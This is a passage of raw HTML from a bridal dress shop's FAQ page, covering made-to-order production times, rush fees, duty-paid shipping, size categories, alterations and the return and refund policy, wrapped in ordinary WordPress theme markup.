!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://piondress.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://piondress.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://piondress.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://piondress.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://piondress.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=18.0.2' type='text/css' media='all' />
</head><body class="wp-singular page-template-default page page-id-23714 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js woo-variation-swatches wvs-behavior-blur-no-cross wvs-theme-salient-child material wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1220" data-dropdown-style="minimal" data-cae="easeOutQuint" data-cad="950" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9NWVR9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
	
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="true" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="" data-box-shadow="large" data-shrink-num="10" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="35" data-padding="18" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://piondress.com/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<input type="hidden" name="post_type" value="product"><button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://piondress.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="136" height="50" alt="Piondress" src="https://piondress.com/wp-content/uploads/2020/06/logo-piondress-50.png" srcset="https://piondress.com/wp-content/uploads/2020/06/logo-piondress-50.png 1x, https://piondress.com/wp-content/uploads/2020/06/logo-piondress-100.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="slide_in_click" href="https://piondress.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-278"><a href="https://piondress.com/shop/"><span class="menu-title-text">Dresses</span></a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-277"><a href="https://piondress.com/brides/"><span class="menu-title-text">Brides</span></a></li>
<li id="menu-item-35574" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-35574"><a href="https://piondress.com/reviews/"><span class="menu-title-text">Reviews</span></a></li>
<li id="menu-item-26407" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23714 current_page_item nectar-regular-menu-item menu-item-26407"><a href="https://piondress.com/faq/" aria-current="page"><span class="menu-title-text">FAQ</span></a></li>
<li id="menu-item-29598" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-29598"><a href="https://piondress.com/about/"><span class="menu-title-text">About</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="slide_in_click">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://piondress.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

				
				
			</div>

			</li></ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo skip-lazy" alt="Piondress" width="136" height="50" src="https://piondress.com/wp-content/uploads/2020/06/logo-piondress-50.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	<div class="nectar-slide-in-cart nectar-modal style_slide_in_click" role="dialog" aria-modal="true" aria-label="Cart"><div class="inner"><div class="header"><span data-inherit-heading-family="h4">Cart</span><a href="#" class="close-cart"><span class="screen-reader-text">Close Cart</span><span class="close-wrap"><span class="close-line close-line1"></span><span class="close-line close-line2"></span></span></a></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="nectar-slide-in-cart-bg"></div>	<div id="ajax-content-wrap">
<div class="container-wrap">
	<div class="container main-content" role="main">
		<div class="row">
			<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Frequently Asked Questions' data-link='https://piondress.com/faq/' data-app-id-name='page_above_content'></div>
		<div id="fws_6966f9fcab61f"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row top-level"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col centered-text padding-5-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<h1 style="text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1669196066210" >Frequently Asked Questions</h1><div id="fws_6966f9fcae375" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<p>We are committed to providing a clear and enjoyable shopping experience for our customers. To learn more about us and how we operate, please take a moment to review our frequently asked questions.</p>
</div>




		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6966f9fcae6f2"  data-column-margin="none" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  right_padding_15pct left_padding_15pct right_padding_tablet_0px right_padding_phone_0px left_padding_tablet_0px left_padding_phone_0px"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding force-desktop-text-align-left inherit_tablet inherit_phone "  data-border-radius="10px" data-border-animation="" data-border-animation-delay="" data-border-width="1px" data-border-style="solid" data-border-color="#000000" data-padding-pos="left-right" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" style="border: 1px solid #000000;">
			<div class="wpb_wrapper">
				<div class="toggles accordion" data-br="" data-starting="closed" data-style="minimal"><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Which currency are the prices shown in?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>Prices on the website are listed in US dollars.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Are your dresses ready-to-ship or made to order?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>All of our dresses are made to order. Standard sizes are eligible for return, while custom-sized dresses made to your measurements are non-refundable.</p>
<p>You can choose your preferred production timeline:<br />
– Standard production time (included in the price)<br />
– Expedited production for an additional $100–200 depending on the dress (non-refundable fee)</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Do you ship worldwide?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>We ship worldwide, and delivery times depend on the destination country.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>What is a rush fee and why is it non-refundable?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>The rush fee (100–200 USD depending on the dress) gives your order top priority and includes express shipping, so your gown is completed and delivered much faster. Because it covers immediate scheduling, resources, and express delivery, it is non-refundable.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Will I need to pay any tariffs or extra fees in the U.S.?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>No, you don’t. All U.S. orders are shipped Delivery Duties Paid (DDP). This means the price you see is final — no hidden fees, no unexpected duties at delivery.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Do I need to pay customs or taxes in the EU?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p class="p1"><span class="s1">No. When your order is delivered to an address within the European Union, there are no import duties or customs fees. Shipping in the EU is free, and the price you see is the final price — nothing extra at delivery.</span></p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Can I customize the dress I liked?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>For sure! Customization is what makes your dress &#8216;the one&#8217; and highlights your style and personality. Please <a href="https://piondress.com/contact-us/" target="_blank" rel="noopener">tell us</a> what changes you would like to make and we will gladly find the best way to meet your demand.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Do custom changes to a dress cost extra?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p data-start="41" data-end="334">Yes, custom changes may involve an additional cost depending on the complexity of the alteration. If you have specific wishes, please <a href="https://piondress.com/contact-us/">contact us</a> with the details — we’ll be happy to discuss all possibilities with you and provide an exact quote.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>How do I provide my measurements if I order a custom-sized dress?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>You don’t need to add your measurements during checkout. After you place your order, our team will contact you by email and send a detailed video guide with instructions on how to take your measurements. This ensures your dress will be tailored precisely to your body.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>How far in advance do I need to place my order?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p data-start="78" data-end="456">All of our dresses are made to order and require time to be hand-sewn. The standard production time is about 60 days, plus 2–3 weeks for delivery. We also recommend allowing a few extra days in case small local alterations are needed. For this reason, we suggest placing your order at least 2–3 months before your wedding.</p>
<p data-start="458" data-end="733">If your wedding is only about a month away (or slightly more), the standard production timeline will not be possible, and a rush order (15–20 days for sewing, plus delivery) would be the only option. Rush orders are available with an additional fee.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>How much do I pay for delivery?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p data-start="125" data-end="386">Delivery for all dresses is completely free of charge. At the moment, we ship all orders to the U.S. and the EU on a Delivery Duties Paid (DDP) basis. This means the price you see is final — no hidden fees, no unexpected customs charges upon delivery.</p>
<p data-start="388" data-end="650">For international orders outside the EU and U.S., import taxes or customs duties may apply depending on your country’s regulations. While we cannot guarantee that such fees will not be charged, we always do our best to minimize or avoid them whenever possible.</p>
<p data-start="652" data-end="708">For more details, please refer to our <a href="https://piondress.com/shop-policies/#shipping/" target="_blank" rel="noopener">shipping policy</a>.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>How long does shipping take?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>Delivery times depend on your location and the efficiency of your local postal service. Generally, delivery to Europe takes about 15 days, to the USA, Asia and Australia approximately 2-3 weeks.</p>
<p>Please note that delivery times may be longer for remote locations and such delays are beyond our control.</p>
<p>You can <a href="https://piondress.com/contact-us/" target="_blank" rel="noopener">get in touch with us</a> anytime to get an estimated delivery time for your country before placing your order.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>How do I work out my size?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>Your made-to-order dress will be made to your size range considering your height. For choosing the perfect size please refer to our <a href="https://piondress.com/size-chart/" target="_blank" rel="noopener">size chart</a> available on every product page. And if you need a professional advise or any other assistance, we are always here to help you.</p>
<p>For more information about the sizing please visit our <a href="/shop-policies/#sizing" target="_blank" rel="noopener">shop policies</a> page.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>What is the difference between petite, regular, and tall lengths?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p data-start="85" data-end="369">All of our gowns can be made in petite, regular, or tall lengths. These options are based on your height without heels and affect not only the skirt length but also the proportions of the bodice and sleeves:</p>
<ul data-start="371" data-end="487">
<li data-start="371" data-end="409">
<p data-start="373" data-end="409"><strong data-start="373" data-end="383">Petite</strong>: 5’1″–5’3″ (155–160 cm)</p>
</li>
<li data-start="410" data-end="449">
<p data-start="412" data-end="449"><strong data-start="412" data-end="423">Regular</strong>: 5’4″–5’7″ (163–170 cm)</p>
</li>
<li data-start="450" data-end="487">
<p data-start="452" data-end="487"><strong data-start="452" data-end="460">Tall</strong>: 5’8″–5’10″ (173–178 cm)</p>
</li>
</ul>
<p data-start="489" data-end="597">If your height is under 5’1″ (155 cm) or over 5’10″ (178 cm), we recommend <strong>custom sizing</strong> for the best fit.</p>
<p data-start="599" data-end="994">To ensure your gown is made in the correct length category, please provide your height <strong data-start="686" data-end="717">without shoes (head to toe)</strong> at checkout, and we will select the appropriate option for you. Please note that this is <strong data-start="807" data-end="828">not custom sizing</strong> — the gown will still be made to average proportions within the chosen length category, and you may need small local alterations with a tailor for the perfect fit.</p>
<p data-start="996" data-end="1163">Gowns in standard sizes (petite, regular, tall) are eligible for return. Custom-sized gowns are non-returnable, as they are made to your individual measurements.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>I'm sort of in between sizes, what do I do?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>It&#8217;s alright! If none of the sizes represents you fine enough, please <a href="https://piondress.com/contact-us/" target="_blank" rel="noopener">let us know</a> and work out the best solution for you.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Do you offer try-on at home service?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>We don’t offer a try-on at home service, as all of our dresses are made to order. Each gown is individually sewn either in a standard size (eligible for return within our return window) or made to your custom measurements (non-returnable).</p>
<p>If you’re unsure about sizing, we’ll be happy to guide you through taking your measurements and recommend the best option, so you can feel confident in your choice even without an in-person fitting.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Do you charge extra for plus size?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>No, of course not. With the exception for a few designs we can offer you a size range up to US 22 (EUR 54) for the most of our dresses without any extra fees. However please pay your attention that sizes above US 14 (EUR 46) are considered as custom and cannot be returned according to our <a href="https://piondress.com/shop-policies/#return" target="_blank" rel="noopener">return policy</a>.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Will I need alterations after I receive my dress?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p data-start="333" data-end="605">For standard sizes, small local alterations are almost always needed to achieve the perfect fit, as each body has its own proportions.</p>
<p data-start="607" data-end="876">For made-to-measure gowns, we carefully follow the measurements you provide, but minor adjustments may still be needed after delivery. This is completely normal for bridal tailoring, since fabric behavior, posture, and undergarments can slightly affect the final fit.</p>
<p data-start="878" data-end="990">All adjustments should be done by a local seamstress or tailor — we don’t accept dresses back for alterations.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>What's your return policy?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>Standard-size dresses can be returned within 14 days. Custom orders are final sale. See our full return policy <a href="https://piondress.com/shop-policies/#return" target="_blank" rel="noopener">here</a>.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Will I receive a full refund when returning a dress?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p data-start="150" data-end="382">If you return a dress with standard tailoring time, a 10 % processing fee will be deducted from your refund.<br data-start="266" data-end="269" />If you selected rush tailoring, the rush fee of 100–200 USD (depending on the dress) is non-refundable.</p>
<p data-start="384" data-end="644">This additional fee covers the priority handling of your order and allows our team to complete it ahead of the regular production schedule.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>Can I return a customized dress?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>Unfortunately we are unable to accept for refund customized dresses, no matter whether the very design was changed or only the size was custom.</p>
</div>



</div></div></div><div class="toggle accent-color" data-inner-wrap="true"><h3 class="toggle-title"><a href="#" role="button" class="nectar-inherit-h3 toggle-heading"><i role="presentation" class="fa fa-plus"></i>I'd like to exchange the dress, what do I do?</a></h3><div><div class="inner-toggle-wrap">
<div class="wpb_text_column wpb_content_element " >
	<p>Technically we don&#8217;t make exchanges, but you are free to either return the dress you received and make another order once you get a refund, or at first order a new dress and then return the previous one and wait for refund.</p>
<p>In any case please don&#8217;t forget to read our <a href="https://piondress.com/shop-policies/#return" target="_blank" rel="noopener">return policy</a>.</p>
</div>



</div></div></div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6966f9fcb0720"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 50px; padding-bottom: 50px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark center">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="col span_12 section-title text-align-center extra-padding"><h2>
<h2>Have a question that wasn’t answered above?</h2>
</h2></div><div class="clear"></div>
<div class="wpb_text_column wpb_content_element " >
	<p>Please <a href="/contact-us" target="_blank" rel="noopener">ask us a question</a> via online messenger or any other convenient for you way and we will consult you on it with pleasure.</p>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Frequently Asked Questions' data-link='https://piondress.com/faq/' data-app-id-name='page_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Frequently Asked Questions' data-link='https://piondress.com/faq/' data-app-id-name='page_below_content'></div>		</div>
	</div>
	<div class="nectar-global-section before-footer" role="contentinfo"><div class="container normal-container row">
		<div id="footer"  data-column-margin="default" data-midnight="dark" data-top-percent="3%" data-bottom-percent="3%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top  right_padding_6pct left_padding_6pct top_padding_tablet_10pct top_padding_phone_15pct bottom_padding_tablet_10pct bottom_padding_phone_15pct"  style="padding-top: calc(100vw * 0.03); padding-bottom: calc(100vw * 0.03); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="nectar-shape-divider-wrap " style=" height:1px;"  data-height="1" data-front="" data-style="straight_section" data-position="top" ><svg class="nectar-shape-divider" aria-hidden="true" fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 10" preserveAspectRatio="none"> <polygon points="104 10, 104 0, 0 0, 0 10"></polygon> </svg></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding force-phone-text-align-center inherit_tablet inherit_phone border_style_solid "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_6966f9fcb13d8" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row  right_padding_30pct bottom_padding_tablet_7pct bottom_padding_phone_10pct right_padding_phone_5pct left_padding_phone_5pct"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
